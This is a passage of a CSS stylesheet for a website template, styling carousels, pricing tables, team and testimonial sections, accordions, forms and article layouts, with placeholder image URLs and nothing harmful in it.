.c-carousel1__wrapper {
    overflow: visible;
    max-width: 350px;
}

.tab-link {
    margin-right: 8px;
    margin-left: 8px;
    padding-right: 16px;
    padding-left: 16px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
    background-color: hsla(0, 0%, 78.4%, 0);
}

.tab-link.w--current {
    margin-right: 8px;
    margin-left: 8px;
    border-bottom: 2px solid #009d9e;
    background-color: hsla(0, 0%, 78.4%, 0);
    color: #009d9e;
}

.c-pricing-price2 {
    font-size: 52px;
    font-weight: 900;
}

.h100 {
    height: 100%;
}

.tab-link-block {
    border-style: solid none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.17);
    background-color: hsla(0, 0%, 86.7%, 0);
}

.tab-link-block.w--current {
    border-style: none;
    background-color: #009d9e;
    color: #fff;
}

.tab-link-block.is-last-tab {
    border-style: solid solid solid none;
    border-width: 1px;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}

.tab-link-block.is-first-tab {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}

.is-bold {
    font-weight: 700;
}

.weight-is-medium {
    font-weight: 500;
}

.grid-pricing-1 {
    overflow: scroll;
    min-width: 1150px;
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 27px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
    grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
}

.create-grid-space {
    display: block;
    width: 100%;
    padding-right: 24px;
    padding-bottom: 21px;
    padding-left: 24px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
}

.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.create-grid-space.first-grid-column.size-h4.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.padding {
    padding: 24px;
}

.success-message {
    background-color: #adffbf;
}

.c-team1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-flex: 0;
    -webkit-flex: 0 200px;
    -ms-flex: 0 200px;
    flex: 0 200px;
}

.c-team1__name {
    position: absolute;
    left: auto;
    top: auto;
    right: 0%;
    bottom: 48px;
    font-size: 52px;
    line-height: 1.15;
}

.c-team1__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.c-team2 {
    margin-bottom: 48px;
}

.shift-down-double {
    position: relative;
    top: 48px;
}

.grid-c-team3__info {
    -ms-grid-columns: 0.5fr 1fr;
    grid-template-columns: 0.5fr 1fr;
}

.c-team3__image {
    position: absolute;
    left: 50vw;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(160px, 0px);
    -ms-transform: translate(160px, 0px);
    transform: translate(160px, 0px);
}

.c-team4__info {
    margin-top: 48px;
    background-color: #333;
}

.divider-top__triangle {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 0;
    min-width: 2900px;
}

.divider-bottom__triangle {
    position: absolute;
    left: -6%;
    top: auto;
    right: auto;
    bottom: 0%;
    min-width: 2900px;
}

.c-team4 {
    position: relative;
    margin-bottom: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.c-team4.bg-accent.is-first {
    padding-top: 250px;
}

.c-testimonial1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.quote {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 0px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.quote.style2 {
    font-family: 'Palatino Linotype', 'Book Antiqua', Palatino, serif;
    font-size: 24px;
    font-weight: 400;
}

.quote.style2.c-testimonial3__quote {
    margin-bottom: 48px;
}

.quote.style3 {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    color: #333;
    font-weight: 400;
}

.quote.margin-bottom-double.style4 {
    font-family: Merriweather, serif;
    font-weight: 300;
}

.c-testimonial2__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3__tab-link {
    padding-top: 16px;
    padding-bottom: 16px;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-testimonial3__tab-link.w--current {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    background-color: rgba(255, 255, 255, 0.75);
    box-shadow: none;
    opacity: 1;
}

.c-testimonial3__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial4__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3 {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.c-testimonial3__tab {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial5__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.lg-margin-right {
    margin-right: 24px;
}

.c-testimonial3__tab-content {
    overflow: visible;
}

.c-grid1 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr);
}

.c-grid1.no-gap {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.c-grid1.gap-xsmall {
    grid-column-gap: 4px;
    grid-row-gap: 4px;
}

.vertical-divider {
    position: relative;
    left: 50%;
    width: 1px;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.15);
}

.dummy-image1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid2 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__overlay {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(71%, rgba(0, 0, 0, 0.34)), to(rgba(0, 0, 0, 0.71)));
    background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.34) 71%, rgba(0, 0, 0, 0.71));
}

.c-grid1__title {
    color: #fff;
    font-size: 23px;
    line-height: 1.2;
    text-align: left;
}

.c-grid1__item {
    position: relative;
}

.c-grid1__item.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid3 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
}

.margin-top {
    margin-top: 32px;
}

.margin-top-negative {
    margin-top: -16px;
}

.c-contact1__form {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.c-contact1__icon {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 70px;
    height: 70px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #009d9e;
}

.c-contact1 {
    position: relative;
    left: 33.6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.c-contact1__wrapper {
    padding: 80px;
    -webkit-flex-basis: 100vw;
    -ms-flex-preferred-size: 100vw;
    flex-basis: 100vw;
    background-color: #fff;
}

.c-contact1_inner {
    max-width: 500px;
}

.fa-regular {
    font-family: 'Fa 400', sans-serif;
    color: #fff;
    font-size: 18px;
}

.blob-dummy {
    position: absolute;
    left: 37.4vw;
    top: 40px;
    right: auto;
    bottom: 0%;
    z-index: 0;
    opacity: 0.8;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.c-carousel1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel1__left-arrow {
    color: #000;
}

.c-carousel1__right-arrow {
    color: #000;
}

.c-carousel2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel2_wrapper {
    overflow: visible;
}

.c-carousel2_wrapper.is-style2 {
    max-width: 289px;
}

.c-carousel2__content {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 370px;
    margin-right: 24px;
    margin-left: 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.c-carousel2__content.dummy1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy6 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy7 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy8 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy9 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__nav {
    bottom: -19px;
    display: block;
    font-size: 10px;
}

.c-carousel3__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel3__wrapper {
    overflow: visible;
    max-width: 1000px;
}

.c-carousel3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel3__left-arrow {
    color: #000;
}

.c-carousel3__right-arrow {
    color: #000;
}

.c-carousel2_slide {
    width: 33.33%;
    min-width: 50px;
    margin-bottom: 48px;
    text-align: center;
}

.c-carousel2_slide.is-style2 {
    width: auto;
}

.c-carousel2_slide.is-last-slide {
    width: 1152px;
}

.c-carousel2_slide-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-hero1__slider {
    height: auto;
    max-width: 1152px;
    margin-right: auto;
    margin-left: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-hero1__slider.relative-zindex10 {
    z-index: 10;
}

.c-hero1__left-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: -71px;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__left-arrow-icon {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    color: #333;
}

.c-hero1__right-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: 55px;
    z-index: 6;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__right-arrow-icon {
    color: #333;
}

.padding-top-quad {
    padding-top: 96px;
}

.padding-medium {
    padding: 32px;
}

.c-tabslider1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-tabslider1__tab-link {
    background-color: hsla(0, 0%, 86.7%, 0);
    font-size: 18px;
    font-weight: 500;
}

.c-tabslider1__tab-link.w--current {
    background-color: hsla(0, 0%, 86.7%, 0);
    color: #009d9e;
}

.c-tabslider1__tab-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.block-decoration {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 670px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.c-tabslider1__tab-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.c-accordion1 {
    padding: 0px;
    border-style: solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.19);
    border-radius: 7px;
    background-color: #fff;
}

.c-accordion1.margin-bottom {
    border-style: none none solid;
    border-bottom-color: rgba(0, 0, 0, 0.06);
    border-radius: 5px;
}

.c-accordion1__head {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 16px 32px 12px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-style: solid;
    border-width: 1px;
    border-color: #009d9e;
    border-radius: 5px;
    background-color: #009d9e;
    color: #fff;
}

.c-accordion__content {
    overflow: hidden;
}

.c-accordion__inner {
    padding: 16px 32px;
    border-style: none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.2);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.c-grid1__overlay2 {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    display: none;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #ff7b00;
}

.offcanvas-menu-item-wrapper {
    overflow: hidden;
}

.c-grid3x3 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.breadcrumb {
    font-size: 14px;
    font-weight: 700;
    text-transform: none;
}

.breadcrumb.margin-bottom-double {
    color: #777;
}

.breadcrumb.margin-bottom-double.on-dark {
    color: #ccc;
}

.c-single-post__header-link {
    display: block;
    padding-top: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.5);
    font-family: 'Oswald', sans-serif;
    color: #9b9b9b;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}

.c-single-post__header-link:hover {
    color: #009d9e;
}

.c-single-post__header-link.no-border {
    border-bottom-style: none;
    border-bottom-color: hsla(0, 0%, 60.7%, 0.3);
}

.weight-is-black {
    font-weight: 900;
}

.c-article__date-divider {
    position: relative;
    top: -12px;
    width: 100%;
    height: 1px;
    background-color: hsla(0, 0%, 60.7%, 0.5);
}

.c-article__date {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding-right: 40px;
    background-color: #fff;
    color: #9b9b9b;
    font-size: 14px;
    font-weight: 400;
}

.c-article__related {
    max-width: 260px;
    padding: 32px;
    background-color: #f0f3f2;
}

.c-article_related-slider {
    width: auto;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.hidden {
    display: none;
}

.c-article_related-slider-nav {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    margin-top: -72px;
    font-size: 7px;
}

.rich-text p {
    margin-bottom: 32px;
}

.rich-text a:hover {
    border-bottom: 1px solid #009d9e;
}

.rich-text img {
    margin-bottom: 8px;
}

.rich-text ul {
    margin-bottom: 32px;
    padding-left: 40px;
    list-style-type: disc;
}

.rich-text li {
    padding-left: 0px;
    background-image: none;
}

.rich-text ol {
    margin-bottom: 32px;
}

.rich-text blockquote {
    margin-top: 64px;
    margin-bottom: 64px;
    padding-right: 40px;
    padding-left: 40px;
    border-left-style: none;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE'), url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 100%, 0% 0%;
    background-size: 32px, 32px;
    background-repeat: no-repeat, no-repeat;
    font-size: 48px;
    line-height: 1.1;
    font-weight: 100;
}

.rich-text figcaption {
    margin-bottom: 32px;
    color: #a1a1a1;
    font-size: 14px;
}

.rich-text figure {
    margin-bottom: 32px;
}

.c-checklist {
    padding-left: 0px;
    list-style-type: none;
}

.c-checklist.padding-left {
    padding-left: 32px;
}

.c-checklist_item {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.image-caption {
    color: #a1a1a1;
    font-size: 14px;
    text-align: center;
}

.c-article_image {
    margin-bottom: 16px;
}

.c-article__author {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 32px;
    margin-bottom: 32px;
    padding-top: 32px;
    padding-bottom: 32px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.3);
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.no-margin-bottom-lg {
    margin-bottom: 0px;
}

.text-xsmall {
    font-size: 12px;
}

.c-gridpost__category {
    margin-bottom: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.full-half-block {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    width: 50vw;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid5x1 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 144px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-grid6x1 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-cta1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 32px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: none;
    background-size: auto;
}

.c-cta1.is-dark {
    padding: 48px;
    background-color: #333;
    color: #fff;
}

.asterisk {
    color: #eb0000;
    font-size: 16px;
    font-weight: 200;
}

.form-textarea {
    min-height: 200px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 0px;
}

.form-textarea.margin-bottom-double {
    margin-bottom: 48px;
}

.form-select {
    height: 48px;
    margin-bottom: 24px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    background-color: #fff;
    color: #a1a1a1;
}

.header-content-wrapper {
    padding: 40px;
    background-color: #fff;
}

.white-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: #fff;
    opacity: 0;
}

.c-quote__marker {
    position: absolute;
    z-index: -1;
    color: hsla(0, 0%, 60.7%, 0.3);
    font-size: 100px;
}

.c-quote {
    position: relative;
}

.plain-list {
    padding-left: 0px;
    list-style-type: none;
}

.c-video {
    position: relative;
    bottom: 96px;
}

.c-video__play-button {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    color: #fff;
}

.c-video__play-icon {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 80px;
}

.bg-decoration1 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.shift-up-quad {
    position: relative;
    bottom: 96px;
}

.c-grid3x4 {
    grid-column-gap: 0px;
    -ms-grid-columns: 0.25fr 0.5fr 1fr;
    grid-template-columns: 0.25fr 0.5fr 1fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid__col {
    padding-top: 16px;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.4);
}

.lg-margin-bottom {
    margin-bottom: 32px;
}

.no-padding-top {
    padding-top: 0px;
}

.grid {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
}

.c-grid-vacancy {
    grid-column-gap: 0px;
    -ms-grid-columns: 1fr 0.5fr 0.5fr;
    grid-template-columns: 1fr 0.5fr 0.5fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid-vacancy__head {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.c-grid-vacancy__item {
    padding-right: 16px;
    padding-bottom: 14px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.rounded-pic {
    border-radius: 50%;
}

.c-paging__number {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 2.1;
    font-weight: 500;
    text-align: center;
}

.c-paging__number.is-arrow {
    font-family: 'Fa solid 900', sans-serif;
}

.c-paging__number.bg-accent {
    border-radius: 50%;
}

.c-paging__number.is-active {
    border-radius: 50%;
    background-color: #009d9e;
    color: #fff;
}

.c-paging__arrow {
    display: inline-block;
    font-family: 'Fa solid 900', sans-serif;
    font-size: 14px;
}

.bg-video {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 2;
    width: 100%;
    height: 100%;
}

.quote-mark {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    font-size: 77px;
    font-weight: 900;
}

.decoration-image {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    height: 500px;
    opacity: 0.2;
    -webkit-transform: translate(600px, 0px);
    -ms-transform: translate(600px, 0px);
    transform: translate(600px, 0px);
}

.background-img {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 100%;
}

.background-img.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 17px;
    opacity: 0.2;
}

.background-img.img1.align-right {
    left: 50%;
    right: auto;
    height: 200px;
    -webkit-transform: translate(610px, 0px);
    -ms-transform: translate(610px, 0px);
    transform: translate(610px, 0px);
}

.background-img.img1.align-right.push-from-lg-7 {
    height: 270px;
    -webkit-transform: translate(100px, 10px);
    -ms-transform: translate(100px, 10px);
    transform: translate(100px, 10px);
}

.background-img.img1.align-left {
    left: auto;
    right: 50%;
}

.background-img.img1.align-left.push-to-lg-3 {
    height: 180px;
    opacity: 0.2;
    -webkit-transform: translate(-320px, 0px);
    -ms-transform: translate(-320px, 0px);
    transform: translate(-320px, 0px);
}

.background-img.img1.align-left.push-to-lg-8 {
    width: 60vw;
    height: 216px;
    -webkit-transform: translate(90px, 0px);
    -ms-transform: translate(90px, 0px);
    transform: translate(90px, 0px);
}

.background-img.img1.align-left.push-to-lg-2 {
    width: 51vw;
    height: 166px;
    -webkit-transform: translate(-360px, 0px);
    -ms-transform: translate(-360px, 0px);
    transform: translate(-360px, 0px);
}

.background-img.img1.align-left.push-to-lg-3.style2 {
    width: 51vw;
    height: 200px;
    -webkit-transform: translate(-320px, 10px);
    -ms-transform: translate(-320px, 10px);
    transform: translate(-320px, 10px);
}

.background-img.img1.align-left.push-to-lg-0 {
    width: 51vw;
    height: 180px;
    -webkit-transform: translate(-630px, 0px);
    -ms-transform: translate(-630px, 0px);
